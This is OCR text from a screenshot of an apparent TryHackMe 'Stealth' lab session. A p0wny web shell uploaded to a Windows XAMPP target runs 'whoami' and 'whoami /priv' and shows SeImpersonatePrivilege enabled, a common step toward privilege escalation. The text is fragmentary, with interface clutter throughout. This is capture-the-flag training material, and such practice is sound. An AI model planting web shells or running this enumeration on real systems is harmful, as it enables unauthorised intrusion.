 UTM File Edit View Window Help A Sat 23 Mar 17:15
Kali Linux
10.8.55.148 17:09
Share
TryHackMe | Stealth
p0wny@shell:~#
p0wny-shell/shell.php at
Styles
10.10.50.124:8080/shell.php
17 18
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
oads
-LCoeQq
mage.jp
mage2.j
000/she
evader@HostEvasion:C:\xampp\htdocs# whoami
hostevasion\evader
evader@HostEvasion:C:\xampp\htdocs# whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
evader@HostEvasion:C:\xampp\htdocs#
Page 6 of 6 265 words Focus 108%